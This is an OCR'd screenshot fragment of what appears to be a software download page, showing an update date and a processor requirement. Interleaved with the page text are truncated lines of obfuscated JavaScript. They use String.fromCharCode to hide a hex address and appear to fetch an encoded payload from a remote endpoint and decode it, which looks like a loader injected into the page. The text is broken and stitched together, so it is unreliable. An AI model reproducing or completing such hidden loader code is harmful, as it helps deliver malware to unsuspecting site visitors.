
Updated:
2026-06-13
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1 GHz processor needed